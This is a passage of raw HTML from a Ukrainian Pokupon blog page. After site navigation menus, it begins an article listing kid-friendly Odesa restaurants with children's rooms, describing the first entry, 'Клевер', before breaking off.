                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-32361" class="entry single-post__entry post-32361 post type-post status-publish format-standard has-post-thumbnail hentry category-eda category-moj-gorod category-odessa">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Поради" href="https://blog.pokupon.ua/sovety/" class="taxonomy category" ><span property="name">Поради</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Їжа" href="https://blog.pokupon.ua/sovety/eda/" class="taxonomy category" ><span property="name">Їжа</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">ТОП-12 ресторанів Одеси з дитячою кімнатою</span><meta property="url" content="https://blog.pokupon.ua/top-12-restoranov-s-detskoj-komnatoj-kids-frendli-odessa-vstrechaet-malenkih-gurmanov/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">ТОП-12 ресторанів Одеси з дитячою кімнатою</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/n-avdieieva/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Наталя Авдєєва                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>19.02.2020</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/sovety/eda/" class="entry__meta-category">Їжа</a> <a href="https://blog.pokupon.ua/moj-gorod/" class="entry__meta-category">Моє місто</a> <a href="https://blog.pokupon.ua/moj-gorod/odessa/" class="entry__meta-category">Куди піти в Одесі</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image21-10.jpg" class="entry__img wp-post-image" alt="ТОП-12 ресторанов с детской комнатой ㅡ кидс-френдли Одесса встречает маленьких гурманов" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image21-10.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image21-10-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image21-10-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image21-10-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Похід в ресторан ㅡ завжди приємна справа для дорослих, а ось дітки, особливо маленькі, можуть і занудьгувати. А значить на виручку вам прийдуть ресторани з дитячими кімнатами, де вам буде смачно, а дитині ㅡ весело. В Одесі багато кідс френдлі закладів, давайте дізнаємося про кращі з них. Плюс ви завжди можете підібрати ресторан на <a href="https://pokupon.ua/odessa/eda_i_restorany?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=eda_i_restorany" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупоні</a>, та ще й значно заощадити на відпочинку :).&nbsp;</p>



<h2 class="wp-block-heading">«Клевер»</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="534" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-23.jpg" alt="«Клёвер»" class="wp-image-32367" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-23.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-23-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-23-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Клёвер»</figcaption></figure>



<p>Ідеальний сімейний ресторан ㅡ це поєднання хорошої кухні та барвистих розваг для молодшого покоління. І так, <a href="https://pokupon.ua/kiev/merchant_pages/61424-klever?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=61424-klever" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Клевер»</a> ㅡ ідеальний сімейний ресторан з відмінною європейською кухнею і прекрасною дитячою кімнатою, де регулярно проводять цікаві майстер-класи. І поки ви насолоджуєтеся вишуканою європейською кухнею і великою кількістю морепродуктів в меню, діти будуть не просто «розносити» дитячу кімнату, а навчаться робити слайм, пограють в різноманітні квести і весело розважаться і подружаться з аніматорами.</p>



<p>Дитяче меню ресторану порадує великою кількістю супчиків, дієтичного харчування, піци і пасти власного приготування. Також в ресторані великий вибір десертів. Ну і звичайно ж, є можливість проводити яскраві дні народження для дітей будь-якого віку.</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/E9iBUM1C0D6XhqSxH2SC2xPB1JA4DYmrBQB0BHRkClZJrclvJLv7Vg1l1T23k9lhjO87nSwN4eu--zJE_qUX3acdQEc8e_gdoerxi70vGDRYdxlQW7B6zgSWmyICqB_ffk8IeDHx" alt="«Клевер»"/></figure>



<p>Де: вулиця Єврейська 49.</p>



<p>Середній чек: 250 грн.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/61424-klever?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=61424-klever" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading">«Зелень»</h2>



